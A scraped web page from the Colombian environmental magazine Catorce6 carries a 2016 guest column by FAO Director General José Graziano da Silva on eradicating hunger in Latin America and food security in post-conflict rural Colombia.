

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.catorce6.com/opinion/columnistas-invitados/12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre
body_size: 14369
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:jdoc="http://www.w3.org/1999/XSL/Transform"
	  xml:lang="es-es" lang="es-es"
	  dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.catorce6.com/opinion/columnistas-invitados/12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="medio ambiente, opinión, columnistas, columnas, ecología, cambio climático, contaminación, Colombia" />
	<meta name="author" content="José Graziano da Silva" />
	<meta name="description" content="Columnistas en temas ambientales " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>América Latina, camino al desarrollo sostenible, acabando con el hambre</title>
	<link href="/templates/c6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.catorce6.com/buscar?catid=13&amp;id=12831&amp;format=opensearch" rel="search" title="Buscar Revista Ambiental Catorce6 -" type="application/opensearchdescription+xml" />
	<link href="https://www.catorce6.com/plugins/content/social2s/css/behavior/s2smodern.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.catorce6.com/plugins/content/social2s/css/styles/colour.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,700,700i|Oswald:200,300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/bootstrap.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/font-awesome.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/main.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/modstyle.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ty2udate118 {display:inline-block;width:auto;}
	</style>
	<script src="/media/jui/js/jquery.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/templates/c6/js/jui/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/plugins/content/social2s/js/social2s.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/lodash.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/jquery.infinitescroll.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinite-scroll.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/imagesloaded.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinitemasonry.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/template.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/modules/mod_date2/ty2udate.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
Date.prototype.stdTimezoneOffset = function() {
	var jan = new Date(this.getFullYear(), 0, 1);
	var jul = new Date(this.getFullYear(), 6, 1);
	return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());
};
Date.prototype.dst = function() {
	return this.getTimezoneOffset() < this.stdTimezoneOffset();
};
function clock118() {
	var newdate118 = new Date();
	var day118="";
	var month118="";
	var myweekday118="";
	var year118="";
	var mydate118 = new Date();
	var dston118  = new Date(952847999000);
	dston118.setYear(mydate118.getFullYear());
	var dstoff118 = new Date(973411199000);
	dstoff118.setYear(mydate118.getFullYear());
	dston118.setFullYear(newdate118.getFullYear());
	dstoff118.setFullYear(newdate118.getFullYear());

	var dst118 = "0";
	var myzone118 = newdate118.getTimezoneOffset();

	var zone118 = parseInt(0);

	// zone is negative so convert to positive to do calculations
	if (zone118 <= 0) {
		zoneb118 = -zone118;
	} else {
		zoneb118 = zone118;
	};
	if (mydate118 > dston118 && mydate118 < dstoff118 && dst118 == "1") {
	//date is between dst dates and dst adjust is on.
		zonea118 = zoneb118 - 1;
		var houradjust118 = 0;
	} else {
		zonea118 = zoneb118;
		var houradjust118 = -1;
	};

	newtime118=newdate118.getTime();

	var newzone118 = (zonea118*60*60*1000);

	// convert zone back to negative if it was negative originally
	if (zone118 <= 0) {
		newzone118 = -newzone118;
	};
	newtimea118 = 
	newtime118+(myzone118*60*1000)+newzone118;		
	mydate118.setTime(newtimea118);
	myday118 = mydate118.getDay();
	mymonth118 = mydate118.getMonth();
	myweekday118= mydate118.getDate();
	myyear118= mydate118.getYear();
	year118 = myyear118;

	if (year118 < 2000) year118 = year118 + 1900;
	myhours118 = mydate118.getHours();
	var mm118 = "am";
	if (myhours118 > 12 + houradjust118) mm118 = "pm";
	if (myhours118 > 12 + houradjust118) myhours118 -= 12;
	if (myhours118 == 0) myhours118 = 12;
	myminutes118 = mydate118.getMinutes();

	if (myminutes118 < 10) {
		mytime118 = "0" + myminutes118;
	} else {
		mytime118 = "" + myminutes118;
	};

	myseconds118 = mydate118.getSeconds();

	if (myseconds118 < 10) {
		myseconds118 = "0" + myseconds118;
	} else {
		myseconds118 = "" + myseconds118;
	};

	arday118 = new Array("Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado");
	armonth118 = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre");
	ardate118 = new Array("0th","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31");
	var time118 = (""+arday118[myday118]+","+" "+ardate118[myweekday118]+" "+armonth118[mymonth118]+" "+year118+"");

	document.getElementById("ty2udate118").innerHTML  = time118;

	setTimeout("clock118()", 1000);

};
listen("load", window, clock118);
	</script>

				<!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

        <!--<script type="text/javascript">
            window._mfq = window._mfq || [];
            (function() {
                var mf = document.createElement("script");
                mf.type = "text/javascript"; mf.async = true;
                mf.src = "//cdn.mouseflow.com/projects/3de87a84-c6cf-428c-be19-327552cfd53d.js";
                document.getElementsByTagName("head")[0].appendChild(mf);
            })();
        </script>-->


  	<!-- Start TAGZ: -->
  	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:description" content="Por&amp;nbsp;José Graziano da SilvaDirector General de la FAOEspecial para Catorce 6

América Latina y el Caribe se encuentra en un momento decisivo de su historia. Gracias a los avances en términos socia"/>
	<meta name="twitter:image" content="https://www.catorce6.com/images/editorial/Columnista2ed52.jpg"/>
	<meta name="twitter:title" content="América Latina, camino al desarrollo sostenible, acabando con el hambr"/>
	<meta property="og:description" content="Por&amp;nbsp;José Graziano da SilvaDirector General de la FAOEspecial para Catorce 6

América Latina y el Caribe se encuentra en un momento decisivo de su hist"/>
	<meta property="og:image" content="https://www.catorce6.com/images/editorial/Columnista2ed52.jpg"/>
	<meta property="og:image:height" content="768"/>
	<meta property="og:image:width" content="776"/>
	<meta property="og:site_name" content="Catorce6"/>
	<meta property="og:title" content="América Latina, camino al desarrollo sostenible, acabando con el hambr"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https%3A%2F%2Fwww.catorce6.com%2Fopinion%2Fcolumnistas-invitados%2F12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre"/>
  	<!-- End TAGZ -->
    </head>
  		
<body style="background-repeat: none!important;">
	<div id="topBar">
		<div class="container">
			<div class="col-xs-12 col-sm-5 date">
				<div id="ty2udate118">Domingo, 18 Enero 2026</div>
			</div>
			<div class="col-xs-12 col-sm-3 search-div">
				<div class="search navbar-form">
	<form action="/opinion/columnistas-invitados" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>

			</div>
			<div class="col-xs-6 col-sm-3 redes">
				<ul id="socialNetworks" class="list-unstyled list-inline navbar-righ">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-official"></i></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-twitter-square"></i></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
<li class="translate"><a href="#">Traducir al inglés</a></li>
</ul>
<div class="col-sm-12 g-translate">
<div class="hidden" id="google_translate_element">&nbsp;</div>
</div>
<script type="text/javascript">function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
			</div>
			<div class="col-xs-6 col-sm-1 login">
				<ul class="nav navbar-nav menu navbar-right menu-login">
<li class="item-181"><a href="https://www.catorce6.com/directorio-ambiental/ingresa-guia"  >Entrar</a></li></ul>

			</div>
		</div>
	</div>
		<div class="bar-formenu-fixed hidden">
	</div>

	<div id="contentContainer">
		<div class="container" id="content">
			<div class="row" id="contentHead">
				<div class="for-menu-fixed">
					<div class="col-xs-9 col-sm-4 logo-container">
						<p><a href="/"><img class="img-responsive" src="/images/insumos/logo.png" alt="" /></a></p>
					</div>
					<div class="col-sm-8 hidden-xs" id="secondmenu">
						<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

					</div>
				</div>
			</div>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainmenu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainmenu">
						<div class="visible-xs">
							<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

						</div>
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 active deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135 current active"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>

					</div>
				</div>
			</nav>
			<div id="component">
				<div class="col-sm-12">
					<div id="system-message-container ">
	</div>

				</div>
				<div class="img-inner-legal">
					
				</div>
				
												<div class="col-sm-8 col-md-8 col-lg-8 col-xs-12" id="left">
							<div class="article-feed">
<div class="article item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES" />
	
		
			<div class="page-header">
		<h2 itemprop="name">
							América Latina, camino al desarrollo sostenible, acabando con el hambre					</h2>
							</div>
					
	
	
		
							
        <div itemprop="articleBody">
            <p><span style="font-size: 10pt;">Por&nbsp;<strong>José Graziano da Silva<br /></strong>Director General de la FAO</span><br /><span style="font-size: 10pt;">Especial para Catorce 6</span></p>
<p><img src="/images/editorial/Columnista2ed52.jpg" width="200" height="198" alt="Columnista2ed52" /></p>
<p style="text-align: justify;"><span style="font-size: 12pt; text-align: justify;">América Latina y el Caribe se encuentra en un momento decisivo de su historia. Gracias a los avances en términos sociales, económicos y productivos, la región está <em>ad portas</em> del desarrollo. En los próximos años puede repetir los errores que los países del primer mundo cometieron o puede adoptar una ruta propia que la lleve al desarrollo plenamente sostenible, tanto en términos humanos como ambientales. Y este camino distinto empieza con la erradicación total del hambre.</span></p> <p style="text-align: justify;"><span style="font-size: 12pt;">A principios de 2015, la Comunidad de Estados Latinoamericanos y Caribeños (Celac) asumió el compromiso formal de acabar con este flagelo al año 2025. El Plan de Seguridad Alimentaria, Nutrición y Erradicación del Hambre ha recogido las principales políticas y experiencias exitosas de los países de la región para crear una hoja de ruta hacia hambre cero. Se trata de una meta aún más exigente que la adoptada por la comunidad internacional a través de los nuevos Objetivos de Desarrollo Sostenible (ODS), que fijaron el año 2030 como el plazo límite para erradicarla.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">La región ha logrado los mayores avances en esta lucha, ya que más de 30 millones de personas han superado la subalimentación en los últimos 25 años. Además, fue la única región del mundo en lograr las dos metas internacionales del hambre, tanto la de los Objetivos de Desarrollo del Milenio como la de la Cumbre Mundial de la Alimentación, al reducir tanto su proporción como su número total de subalimentados a menos de la mitad desde 1990.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Hace unos 25 años, el 14,7 por ciento de los latinoamericanos y caribeños vivían con hambre, más de 66 millones de mujeres, hombres, niños y niñas pasaban los días sin comida suficiente para llevar una vida sana y activa. Hoy el porcentaje se ha reducido a solo 5,5 por ciento, pero aún quedan 34,3 millones que padecen este mal.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">En Colombia, la población más vulnerable es aquella que habita zonas rurales apartadas, donde se han vivido con mayor intensidad los efectos del conflicto armado desde hace más de 50 años. Como consecuencia, estas comunidades han visto comprometida la producción de alimentos y han padecido la destrucción de los cultivos, las restricciones a la movilidad impuestas por los actores armados, el desplazamiento forzado primordialmente hacia zonas urbanas y las afectaciones al medio ambiente. Ello ha incidido negativamente en su seguridad alimentaria y los efectos suelen persistir tiempo después, ya que la recuperación de los cultivos, la infraestructura y el capital social puede tomar varias décadas.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Luego de tres años de diálogos entre el Gobierno colombiano y la guerrilla de las Farc, muchos observadores coinciden en que la firma de un acuerdo de paz podría ser alcanzada durante el primer semestre de 2016. Su construcción y consolidación tras la firma del acuerdo requerirán grandes esfuerzos y liderazgo del Gobierno al nivel nacional y local, así como el apoyo de la sociedad civil y de la comunidad internacional.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">La FAO coopera con el Gobierno colombiano y pone a su servicio todas las herramientas de las que dispone para avanzar hacia la recuperación del campo e impulsar el desarrollo rural y la construcción de paz. En ese contexto, las Directrices Voluntarias sobre la Gobernanza Responsable de la Tenencia de la Tierra, la Pesca y los Bosques en el Contexto de la Seguridad Alimentaria Nacional desempeñan un papel importante, así como la amplia experiencia de la organización en programas de campo y trabajo con comunidades rurales vulnerables.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">El derecho humano a la alimentación y la obtención de la seguridad alimentaria y nutricional para toda la población, incluyendo la de zonas afectadas por el conflicto y las comunidades que se reintegran a la vida civil, deben estar en el centro de las políticas públicas para la consolidación de la paz y la erradicación de la pobreza rural en los territorios afectados. Un énfasis especial deberán tener los programas de combate a la desnutrición crónica infantil y los programas de alimentación escolar.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Esta sería la base para hacer frente a muchas de las problemáticas que afectan a la población rural pobre en Colombia, como el acceso a la tierra y la productividad de la agricultura familiar, ya que no puede existir paz sin seguridad alimentaria ni seguridad alimentaria sin paz.</span></p>        </div>


				<ul class="article-info text-muted list-inline list-unstyled">

		
			<!--<li class="article-info-term">
									Detalles							</li>-->

			
			
										<li class="category-name">
																		Categoría: <a href="/opinion/columnistas-invitados" itemprop="genre">Columnistas Invitados</a>							</li>			
			
										<li class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2016-03-18T13:27:04-05:00" itemprop="datePublished">
					Publicado: 18 Marzo 2016				</time>
			</li>			
		
					
			
										<li class="hits">
					<span class="icon-eye-open"></span>
					<meta itemprop="interactionCount" content="UserPageVisits:2826" />
					Visto: 2826			</li>						</ul>
									<ul class="tags list-unstyled list-inline">
																	<li class="tag-593 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/seguridad-alimentaria" class=" label label-default">
						seguridad alimentaria					</a>
				</li>
																				<li class="tag-925 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/fao" class=" label label-default">
						FAO					</a>
				</li>
																				<li class="tag-2506 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/columnistas" class=" label label-default">
						columnistas					</a>
				</li>
																				<li class="tag-2587 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/objetivos-de-desarrollo-sostenible" class=" label label-default">
						Objetivos de Desarrollo Sostenible					</a>
				</li>
																				<li class="tag-2785 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/celac" class=" label label-default">
						Celac					</a>
				</li>
																				<li class="tag-2786 tag-list5" itemprop="keywords">
					<a href="/component/tags/tag/hambre" class=" label label-default">
						hambre					</a>
				</li>
																				<li class="tag-2787 tag-list6" itemprop="keywords">
					<a href="/component/tags/tag/pobreza" class=" label label-default">
						pobreza					</a>
				</li>
						</ul>
			
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="El dilema del desarrollo y la crisis del agua en San Andrés" aria-label="Artículo anterior: El dilema del desarrollo y la crisis del agua en San Andrés" href="/opinion/columnistas-invitados/12703-el-dilema-del-desarrollo-y-la-crisis-del-agua-en-san-andres-2" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Anterior</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="¿Qué le espera a la reserva Van Der Hammen?" aria-label="Artículo siguiente: ¿Qué le espera a la reserva Van Der Hammen?" href="/opinion/columnistas-invitados/12832-que-le-espera-a-la-reserva-van-der-hammen" rel="next">
			<span aria-hidden="true">Siguiente</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
						<div class="s2s_options"><div class="s2s_insert">0</div><div class="s2s_insert_position">0</div><div class="s2s_insert_element"></div><div class="checkCookie">0</div><div class="social2s_behavior">s2smodern</div><input name="social2s_lang_1tag" type="hidden" class="social2s_lang_1tag" value="es_ES" /><input name="social2s_lang_2tag" type="hidden" class="social2s_lang_2tag" value="es" /><input name="social2s_load_social_scripts" type="hidden" class="social2s_load_social_scripts" value="0" /><input name="social2s_context" type="hidden" class="social2s_context" value="com_content.article" /><input name="social2s_debug" type="hidden" class="social2s_debug" value="0" /><input name="s2s_art_mobile_min" type="hidden" class="s2s_art_mobile_min" value="978" /><input name="s2s_version" class="s2s_version" value="0" /><input name="s2s_k2_remove_social" class="s2s_k2_remove_social" value="0" /><input name="s2s_sha" class="s2s_sha" value="09829324af7f6b0cf13cf585f7a78663683dcca7" /><input name="s2s_cta_active" type="hidden" class="s2s_cta_active" value="0" /><input name="s2s_cta_default" type="hidden" class="s2s_cta_default" value="twitter" /><input name="s2s_twitter_b_count_hide" type="hidden" class="s2s_twitter_b_count_hide" value="1" /><input name="s2s_twitter_b_count" type="hidden" class="s2s_twitter_b_count" value="0" /><input name="s2s_fb_count_hide" type="hidden" class="s2s_fb_count_hide" value="1" /><input name="s2s_fb_like_count" type="hidden" class="s2s_fb_like_count" value="0" /><input name="s2s_fb_share_count" type="hidden" class="s2s_fb_share_count" value="0" /><input name="s2s_fb_total_count" type="hidden" class="s2s_fb_total_count" value="0" /><input name="s2s_pinterest_count_hide" type="hidden" class="s2s_pinterest_count_hide" value="1" /><input name="s2s_pinterest_count" type="hidden" class="s2s_pinterest_count" value="0" /><input name="s2s_linkedin_count_hide" type="hidden" class="s2s_linkedin_count_hide" value="1" /><input name="s2s_linkedin_count" type="hidden" class="s2s_linkedin_count" value="0" /><input name="s2s_gplus_b_count_hide" type="hidden" class="s2s_gplus_b_count_hide" value="1" /><input name="s2s_gplus_b_count" type="hidden" class="s2s_gplus_b_count" value="0" /><input name="s2s_vk_count_hide" type="hidden" class="s2s_vk_count_hide" value="1" /><input name="s2s_vk_count" type="hidden" class="s2s_vk_count" value="0" /></div><div class="s2s_supra_contenedor lang_directon_right s2smodern  align_center  s2s_balloon_bottom" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://www.catorce6.com/opinion/columnistas-invitados/12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre" /><div class="s2s_contenedor  btn-group"><div class="s2s_twitter btn btn-default btn ">
			<a><i class="fa fa-twitter-square">  </i> </a>
			<div class="globo s2s_twitter_iframe">
				<div class="s2s_flecha"></div>
				<a style="display:none" 
					href="https://twitter.com/share"
					data-text="América Latina, camino al desarrollo sostenible, acabando con el hambre" 
					data-url="https://www.catorce6.com/opinion/columnistas-invitados/12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre" 
					class="twitter-share-button" data-via="Catorce6" data-lang="es" 
					data-size="large" data-count="none">
				</a></div>
		</div><div class="s2s_facebook btn btn-default btn " >
			<a><i class="fa fa-facebook-square">  </i> </a>
				<div class="globo s2s_facebook_iframe">
					<div class="s2s_flecha"></div>
					<div id="fb-root"></div><div class="fb-like" 
						data-layout="button_count" 
						data-action="like" data-href="https://www.catorce6.com/opinion/columnistas-invitados/12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre" data-width="450" data-show-faces="false" data-send="true" data-share="true" data-mobile-iframe=false>
					</div></div>
			</div><div class="s2s_linkedin btn btn-default btn " >
			<a><i class="fa fa-linkedin-square">  </i> </a>
				<div class="globo s2s_linkedin_iframe">
					<div class="s2s_flecha"></div>
				
					<script type="IN/Share" data-counter="right" data-url="https://www.catorce6.com/opinion/columnistas-invitados/12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre"></script>
				</div>
			</div><div class="s2s_gplus btn btn-default btn " lang="es"><a><i class="fa fa-google-plus-square">  </i> </a>
				<div class="globo s2s_gplus_iframe">
					<div class="s2s_flecha"></div>
				
						<div class="s2s_gplus_one">
							<div class="g-plus" data-action="share" data-href="https://www.catorce6.com/opinion/columnistas-invitados/12831-america-latina-camino-al-desarrollo-sostenible-acabando-con-el-hambre" data-annotation="bubble" ></div>
						</div></div>
			</div>
		</div><small class="social2s_credits clearfix small">powered by <a rel="nofollow" target="_blank" href="https://dibuxo.com/joomlacms/social-2s/social-2s-3">social2s</a></small></div>		</div>
</div>
<div class="scroller-status hidden">
    <div class="infinite-scroll-request loader-ellips text-center my-4">
        Cargando Artículo siguiente ...
    </div>
    <p class="infinite-scroll-last text-center my-4">Fin de los artículos</p>
    <p class="infinite-scroll-error text-center my-4">No hay más artículos para cargar</p>
</div>

                                                        <div class="col-xs-12 col-sm-12 " id="relacionados">
                                
                            </div>
                            						</div>
						<div class="col-sm-4 col-md-4 col-lg-4 col-xs-12" id="right">
									<div class="moduletable suscripciones-ediciones">
						<p><a href="/actualidad-ambiental/legales/19571-estas-son-las-normas-y-politicas-que-promueven-la-sostenibilidad-empresarial-en-colombia"><img src="/images/Normas_Sostenibilidad_C6.png" alt="Infografía" width="600" height="1000" class="img-responsive" /></a></p>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p><a href="/387-publirreportaje/19261-fondo-accion-20-anos-de-experiencia-en-inversiones-sostenibles-en-ambiente-y-ninez"><img src="/images/banners/Libro_Fondo_Accion.jpg" alt="Libro Fondo Accion" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Seguridad_hidrica_y_sostenibilidad_en_Colombia.jpg" alt="Seguridad hidrica y sostenibilidad en Colombia" width="600" height="200" /></a></p>
